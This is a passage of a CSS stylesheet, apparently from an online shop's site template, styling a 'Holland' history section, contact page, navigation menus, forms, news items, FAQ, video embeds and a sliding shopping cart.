    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap {
        padding: 0 0 0 40px;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap::before {
        left: 35px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img {
        width: 30%;
        margin: 0 0 0 25px;
    }
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__text {
        font-size: 16px;
        line-height: 18px;
        padding: 0 0 15px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .holland-bloc__img-bloc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 25px 0 0;
        margin-left: 30px;
        margin-right: 15px;
        width: calc(100% - 45px);
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title-info {
        width: -webkit-calc(100% - 100px);
        width: calc(100% - 100px);
        padding: 3px 0 0;
        float: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .holland-bloc__slider {
        height: 0;
        padding: 20px 0;
        padding-top: 100%;
        width: 100%;
    }

    .holland-bloc__img-slider-wrap {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img-slider {
        width: 75%;
    }
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

@media (max-width: 767px) {
    .holland-bloc__img-title {
        padding: 30px 0 0;
    }
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
    }
}

@media (max-width: 767px) {
    .holland-footer__text {
        font-size: 16px;
        line-height: 18px;
    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .holland-footer__info {
        font-size: 24px;
        line-height: 36px;
    }
}

/**
* contacts
*/
/**
* heading
*/
.heading {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 1.25;
    display: block;
}

.contact__heading {
    padding: 0 0 45px;
    display: block;
}

@media (max-width: 991px) {
    .contact__heading {
        padding: 0 0 30px;
    }
}

@media (max-width: 767px) {
    .contact__heading {
        padding: 0 0 15px;
    }
}

.contact {
    padding: 0 0 280px;
}

@media (max-width: 991px) {
    .contact {
        padding: 0 0 100px;
    }
}

@media (max-width: 767px) {
    .contact {
        padding: 0 0 90px;
    }
}

.contact__bloc {
    padding: 0 0 0 440px;
}

@media (max-width: 991px) {
    .contact__bloc {
        padding: 0;
        position: relative;
    }
}

.contact__text {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 300;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

@media (max-width: 991px) {
    .contact__text {
        padding: 0 0 65px;
    }
}

.contact__info-bloc {
    padding: 0 0 25px;
}

@media (max-width: 767px) {
    .contact__info-bloc {
        padding: 0 0 40px;
    }
}

.contact__info-name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 0 0 10px;
}

@media (max-width: 767px) {
    .contact__info-name {
        padding: 0;
    }
}

.contact__info-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.contact__bloc-wrap {
    width: 50%;
    float: left;
}

@media (max-width: 1200px) {
    .contact__bloc-wrap {
        width: 100%;
    }
}

.contact__phone-name {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0 0 5px;
}

.contact__phone-info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
}

.contact__phone-link {
    color: #000;
}

.contact__phone-link:hover {
    color: #000;
    text-decoration: none;
}

.contact__button-wrap {
    padding: 40px 0 120px;
}

@media (max-width: 1200px) {
    .contact__button-wrap {
        padding: 40px 0 40px;
    }
}

@media (max-width: 767px) {
    .contact__button-wrap {
        padding: 30px 0 55px;
    }
}

.contact__box {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    line-height: 24px;
    padding: 6px 90px 65px 0;
}

@media (max-width: 1200px) {
    .contact__box {
        padding: 5px 90px 20px 0;
    }
}

@media (max-width: 767px) {
    .contact__box {
        padding: 5px 90px 45px 0;
    }
}

.contact__box-info {
    font-weight: 700;
    display: block;
}

.contact__box-text {
    font-weight: 400;
    display: block;
}

.contact__box-link {
    color: #005d7a;
    font-weight: 400;
    text-decoration: underline;
    cursor: pointer;
}

.contact__box-link:hover {
    color: #005d7a;
    font-weight: 400;
}

.contact-baner {
    height: 300px;
    width: 100%;
    background: url(/local/templates/koni/images/contact-baner.jpg) no-repeat;
}

.page-navigation {
    position: absolute;
    top: -80px;
    left: 0;
}

@media (max-width: 991px) {
    .page-navigation {
        max-height: 80px;
        overflow: hidden;
        transition: max-height .3s ease-in-out;
        width: 100%;
    }

    .page-navigation._active {
        max-height: 800px;
    }
}

@media (min-width: 992px) {
    .page-navigation {
        min-width: 340px;
    }
}

.page-navigation__list {
    background-color: #fff;
    list-style: none;
    padding: 0;
    width: 100%;
}

.page-navigation__item {
    display: block;
    height: 80px;
    background: #d9e6ea;
    color: #7e9197;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    position: relative;
    margin: 0 0 2px;
    cursor: pointer;
}

.page-navigation__item._name-navigation {
    background: #ef3125;
    color: #fff;
    position: relative;
}

@media (max-width: 991px) {
    .page-navigation__item._name-navigation:after {
        position: absolute;
        top: 40px;
        right: 40px;
        margin: -6px -8px 0 0;
        content: '';
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-top: 12px solid;
        border-right: 8px solid transparent;
    }

    .page-navigation._active .page-navigation__item._name-navigation:after {
        border-top: none;
        border-left: 8px solid transparent;
        border-bottom: 12px solid;
        border-right: 8px solid transparent;
    }
}

.page-navigation__item:hover,
.page-navigation__item._active {
    background: #005d7a;
    color: #fff;
}

.page-navigation__item._active .page-navigation__link {
    color: #fff;
}

.page-navigation__link {
    color: #5f757c;
    display: block;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 80px;
    padding: 0 0 0 60px;
    width: 100%;
}

@media (max-width: 449px) {
    .page-navigation__link {
        font-size: 18px;
    }
}

.page-navigation__link.mobile__toggler {
    padding: 0 0 0 25px;
}

.page-navigation__link._name-navigation {
    color: #fff;
}

.page-navigation__link:hover,
.page-navigation__link._active {
    text-decoration: none;
    color: #fff;
}

.page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
    top: 50%;
    margin-top: -8px;
}

.page-navigation__arrows::before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-top: 8px solid transparent;
    border-left: 13px solid;
    border-bottom: 8px solid transparent;
}

.page-navigation__link:hover .page-navigation__arrows,
.page-navigation__link._active .page-navigation__arrows {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__link {
    color: #fff;
}

.page-navigation__item:hover > .page-navigation__arrows {
    width: 15px;
    height: 15px;
    position: absolute;
    left: 25px;
}

.contact-button {
    border: none;
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-button__text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    position: relative;
}

.contact-button__text::before {
    position: absolute;
    content: '';
    top: 7px;
    left: -40px;
    width: 21px;
    height: 15px;
    background-image: url('[data-uri]');
}

/*
 *mobile-navigation
 */
.mobile-navigation {
    position: absolute;
    top: -80px;
    display: none;
}

@media (max-width: 991px) {
    .mobile-navigation,
    .mobile-navigation__wrap {
        display: block;
        width: 100%;
    }

    .mobile-navigation__wrap {
        position: relative;
    }

    .mobile-navigation__wrap:before,
    .mobile-navigation__wrap:after {
        background-color: #ef3125;
        content: '';
        display: block;
        height: 80px;
        right: 0;
        position: absolute;
        pointer-events: none;
        top: 0;
        width: 80px;
        z-index: 12;
    }

    .mobile-navigation__wrap:after {
        width: 0;
        height: 0;
        top: 50%;
        right: 40px;
        margin: -8px -8px 0 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 14px solid #fff;
    }
}

@media (max-width: 767px) {
    .mobile-navigation {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

.mobile-navigation__field {
    width: 100%;
    height: 80px;
    background: #ef3125;
    color: white;
    font-family: Calibri;
    font-size: 21px;
    font-weight: 700;
    line-height: 42px;
    padding: 0 25px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    border: none;
    outline: none;
    -webkit-appearance: none;
}

@media (max-width: 767px) {
    .mobile-navigation__field {
        width: 100%;
        padding: 0 15px;
        left: 0;
    }
}

/*
 *form
 */
.js-esc {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 25px;
    right: 30px;
    cursor: pointer;
    background-color: transparent;
    border: none;
}

@media (max-width: 767px) {
    .js-esc {
        right: 15px;
    }
}

.js-esc::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 24px;
    height: 23px;
    background-image: url('[data-uri]');
}

.issues-form {
    position: relative;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.auth-form {
    position: relative;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    padding-bottom: 42px;
}

@media (max-width: 767px) {
    .issues-form {
        width: 90vw;
        height: 90vh;
        overflow: hidden;
        overflow-y: scroll;
    }
}

.issues-form__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .issues-form__name {
        padding: 20px 15px 0 15px;
    }
}

.issues-form__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

@media (max-width: 767px) {
    .issues-form__name::before {
        width: -webkit-calc(100% - 30px);
        width: calc(100% - 30px);
        left: 15px;
    }
}

.issues-form__name-input {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 115px;
    float: left;
    min-height: 2px;
}

.issues-form__input {
    width: 410px;
    height: 35px;
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    margin: 0 0 20px;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content {
    width: 410px;
    float: left;
    margin: 0;
}

@media (max-width: 767px) {
    .issues-form__content {
        width: 100%;
        margin: 0 0 10px;
    }
}

.issues-form__content a {
    text-decoration: underline;
}

.issues-form__input-wrap {
    padding: 55px 35px 5px;
}

@media (max-width: 767px) {
    .issues-form__input-wrap {
        padding: 50px 15px 35px;
    }
}

.issues-form__input-textarea {
    width: 410px;
    height: 125px;
    background-color: white;
    border: 1px solid #ccc;
    padding: 0 12px;
}

@media (max-width: 767px) {
    .issues-form__input-textarea {
        width: 100%;
    }
}

.issues-form__info {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 18px;
    color: black;
    display: inline-block;
    padding: 0 0 15px;
}

.issues-form__info-link {
    color: #005d7a;
    text-decoration: underline;
}

.issues-form__button {
    width: 285px;
    height: 60px;
    background-color: #ef3125;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    outline: none;
    border: none;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 767px) {
    .issues-form__button {
        width: 100%;
    }
}

.issues-form__button-name {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
}

.issues-form__button-wrap {
    padding: 0 130px 0 150px;
}

@media (max-width: 767px) {
    .issues-form__button-wrap {
        padding: 0 15px 50px 15px;
    }
}

.success {
    position: relative;
    width: 695px;
    height: 675px;
    background-color: white;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

@media (max-width: 767px) {
    .success {
        width: 90%;
        margin: 0 auto;
        height: auto;
    }
}

.success__name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 20px 30px 0;
    position: relative;
}

@media (max-width: 767px) {
    .success__name {
        padding: 20px 50px 0 30px;
    }
}

.success__name::before {
    position: absolute;
    content: '';
    bottom: -10px;
    left: 30px;
    width: -webkit-calc(100% - 60px);
    width: calc(100% - 60px);
    height: 2px;
    background: #dddddd;
}

.success__wrap {
    padding: 75px 50px 0 30px;
}

@media (max-width: 767px) {
    .success__wrap {
        padding: 35px 50px 0 30px;
    }
}

.success__info {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: #ee3124;
    display: block;
}

.success__text {
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 400;
    line-height: 44px;
    color: black;
    display: block;
}

.success__logo-wrap {
    padding: 130px 30px 0;
}

@media (max-width: 767px) {
    .success__logo-wrap {
        padding: 50px 30px 20px;
    }
}

/* Carousel & Holland fix */

.holland-bloc__text-block .holland-bloc__img {
    margin: 30px auto 10px;
}

@media (max-width: 450px) {

    .holland-banner {
        background-position: top;
    }

    .holland-banner__text {
        padding: 0;
    }

    .holland-bloc__img-title {
        display: none;
    }
}

.holland-bloc__img-slider-wrap {
    max-height: 100%;
    max-width: 100%;
    padding: 50px;
}

.holland-bloc__img-slider-wrap
.owl-stage {
    display: flex;
    align-items: center;
}

.holland-bloc__img-slider-wrap,
.holland-bloc__img-slider-wrap .owl-stage-outer,
.holland-bloc__img-slider-wrap .owl-stage {
    height: 100%;
}

.holland-bloc__img-slider-wrap .holland-bloc__img-slider {
    max-width: 100%;
    max-height: 100%;
    width: auto !important;
    height: auto !important;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.holland-bloc__img-slider-wrap .owl-item {
    height: 100%;
    position: relative;
    width: 100%;
}

.holland-bloc__next,
.holland-bloc__prev {
    z-index: 10;
}

.holland-bloc__slide {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: block;
    height: 100%;
    width: 100%;
}

.holland-bread {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

@media (min-width: 992px) {
    .holland-bread {
        top: 100%;
    }
}

@media (max-width: 991px) {
    .holland-bread .breadcrumbs__item,
    .holland-bread .breadcrumbs__item a {
        color: rgba(255, 255, 255, .5);
    }
}

/* Series fix */

@media (max-width: 767px) {

    .reviews__text > img,
    .series > img {
        height: 100%;
        width: 100%;
    }

}

/* Modal fix */

.video_wrapper {
    height: 0;
    max-width: 560px;
    padding-bottom: 56.25%;
    padding-top: 25px;
    position: relative;
}

.video_wrapper iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

/* Filter fix */

@media (max-width: 767px) {
    .filter {
        display: block;
        padding: 32px 0 0;
    }

    .filter__options {
        margin-bottom: 10px;
    }

    .filter__series-list {
        margin-bottom: 0;
        width: 100%;
    }

    .filter__series-item {
        float: left;
        width: 50%;
    }
}

/* CONTENT */

.content__heading {
    display: block;
    padding: 45px 0;
}

@media (max-width: 767px) {
    .content__heading {
        font-size: 36px;
        line-height: 1;
        padding: 35px 0 29px;
    }
}

.content__time,
.content__newsitem_time {
    color: #9dafb5;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: .5rem;
}

.content__newsitem_series {
    color: #337ab7;
}

.content__lead {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 400;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

.content__lead_detail {
    padding: 0 0 20px;
}

@media (max-width: 991px) {
    .content__lead {
        padding: 0 0 65px;
    }

    .content__lead_detail {
        padding: 0 0 8px;
    }
}

.content__detail_picture {
    display: block;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .content__newsitem .media-left,
    .content__newsitem .media-body {
        display: block;
        width: 100%;
    }

    .content__newsitem_image {
        margin: 0 0 16px;
        max-width: 100%;
        width: 100%;
    }
}

.content__newsitem {
    margin-bottom: 12rem;
}

@media (max-width: 767px) {
    .content__newsitem {
        margin-bottom: 6rem;
    }
}

.content__newsitem_title {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 32px;
    font-weight: bold;
    line-height: 1.25;
    margin-bottom: 2rem;
}

.content__newsitem_image {
    margin-right: 4rem;
    max-width: 280px;
}

.content__newsitem_text {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-bottom: 2.5rem;
}

.content__newsitem_text iframe{
    max-width: 100%;
	height: auto;
}

.content__newsitem_button {
    background-color: #ef3125;
    border: none;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 2rem;
    padding: 10px 26px;
}

.content__newsitem_button:hover {
    box-shadow: 0 6px 0 -4px rgba(0, 0, 0, 0.2);
    color: #ffffff;
}

.content__time {
    margin-bottom: 8px;
    margin-top: 0;
}

.content__content {
    border-top: 2px solid #ddd;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.333;
    margin-top: 32px;
    padding: 24px 0;
}

@media (max-width: 991px) {
    .content__content {
        margin-top: 32px;
        padding: 0 0;
    }
}

.content__content_file {
    width: 100px;
    height: 100px;
    background-color: #ef3125;
    color: #fff;
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.content__content_file_name {
    font-size: 16px;
    padding-bottom: 6px;
}

.content__content_file_type,
.content__content_file_size {
    font-size: 10px;
}

.content__content h2,
.content__content h3,
.content__content h4 {
    font-size: 24px;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    line-height: 1.25;
    margin-bottom: 10px;
    margin-top: 20px;
}

@media (max-width: 991px) {
    .content__content h2,
    .content__content h3,
    .content__content h4 {
        font-size: 18px;
        margin-bottom: 26px;
        margin-top: 12px;
    }
}

.content__content h4,
.content__content h5 {
    font-size: 18px;
    font-weight: 700;
}

@media (max-width: 991px) {
    .content__content h4,
    .content__content h5 {
        margin-bottom: 16px;
        margin-top: 26px;
    }
}

.content__content p {
    line-height: 1.33333333;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .content__content p {
        margin-bottom: 21px;
    }
}

.content__content a {
    color: #005d7a;
}

.img-fluid {
    margin-bottom: 36px;
    max-width: 100%;
}

.text-muted {
    color: #7e979f;
}

.text-red {
    color: #ef3125;
}

.content__content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.content__content li {
    margin-bottom: 24px;
    padding-left: 40px;
    position: relative;
}

.content__content li:before {
    background-color: #f00;
    content: '';
    display: block;
    height: 7px;
    left: 8px;
    position: absolute;
    top: 8px;
    width: 7px;
}

.content__button {
    margin-top: -20px;
    margin-bottom: 60px;
}

.content__footer {
    border-top: 1px solid #ddd;
    margin-top: 18px;
    padding-top: 18px;
}

.faq__heading {
    border-top: 2px solid #ddd;
    font-size: 24px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    margin-bottom: 10px;
    margin-top: 100px;
    padding-top: 18px;
}

.faq__section {
    margin-bottom: 100px;
}

.faq__item {
    margin-bottom: 24px;
    margin-top: 24px;
}

.faq__title {
    margin-bottom: 18px;
}

.faq__title .text {
    border-bottom: 2px dashed;
    color: #005d7a;
    cursor: pointer;
    display: inline;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    line-height: 1.25;
}

.faq__title._active .text {
    border-bottom-color: #fff;
}

.faq__content {
    font-size: 18px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.333;
    max-height: 0px;
    overflow: hidden;
}

.faq__content._active {
    max-height: none;
}

.faq__content .text {
    margin-bottom: 18px;
}

@media (min-width: 992px) {

    .faq__heading {
        margin-bottom: 52px;
        padding-top: 24px;
    }

    .faq__item {
        margin-bottom: 36px;
        margin-top: 36px;
    }

    .faq__title .text {
        font-size: 32px;
    }

}

/* Video fix */

.fancybox-slide {
    padding: 20px;
    max-width: 960px;
    left: 0;
    right: 0;
    margin: auto;
}

.youtube-embed,
.fancybox-slide--iframe .fancybox-content {
    float: none;
    clear: both;
    width: 100%;
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    max-width: 100%;
    max-height: 100%;
}

.youtube-embed {
    max-width: 640px;
}

.youtube-embed iframe,
.fancybox-slide--video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/* CART */

.rub {
    font-family: 'Roboto', sans-serif;
    font-size: 84%;
}

#flyingcart {
    background-color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    max-width: 960px;
    overflow: hidden;
    position: fixed;
    right: 0;
    transform: translateX(150%);
    transition: transform .25s linear;
    top: 0;
    width: 100%;
    z-index: 1111111;
}

#flyingcart._active {
    transform: translateX(0%);
}

#flyingcart > .bx-basket,
#flyingcart > [id^="bx_incl_area_"],
#flyingcart > [id^="comp_"] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}

.flyingcart__close {
    background-color: #ee3124;
    color: #fff;
    cursor: pointer;
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 40px;
    z-index: 1;
}

.flyingcart__close:before,
.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 50%;
    margin-top: -2px;
    margin-left: -10px;
    top: 50%;
    border-top: 3px solid #fff;
    width: 20px;
    -webkit-transition: 0.55s;
    transition: 0.55s;
    cursor: pointer;
    content: '';
    display: block;
}

.flyingcart__close:before {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__close:after {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    transform: rotate(-405deg);
    -webkit-transition: 0.55s 0.5s;
    transition: 0.55s 0.5s;
}

.flyingcart__header {
    background-color: #fff;
    box-shadow: 0 2px 0 #d9e6ea, 0 4px 4px #d9e6ea;
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 10px;
    padding-left: 15px;
    padding-right: 40px;
    padding-top: 10px;
    position: relative;
    width: 100%;
    z-index: 1;
}

.flyingcart__title {
    display: inline-block;
    line-height: 1.25;
}

.flyingcart__main {
    background-color: #fff;
    flex-grow: 1;
    overflow: auto;
}

#order_main,
#ORDER_CONFIRM_BUTTON,
#flyingcart.checkout #basket_main,
#flyingcart.checkout #openCheckOut {
    display: none;
}

#openCheckOut,
#flyingcart.checkout #order_main,
#flyingcart.checkout #ORDER_CONFIRM_BUTTON {
    display: block;
    overflow: hidden;
}

.flyingcart__footer {
    background-color: #ee3124;
    color: #fff;
    font-family: "Neo Sans Pro";
    font-size: 20px;
    font-weight: 500;
    line-height: 1.5;
    padding: 15px 145px 15px 15px;
    position: relative;
    width: 100%;
}

.flyingcart__submit {
    background-color: #fff;
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 1.25;
    padding: 10px 0;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 15px;
    width: 130px;
}

.flyingcart__total_text {
    display: block;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    opacity: .6;
}

@media (min-width: 992px) {

    .flyingcart__header {
        align-items: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
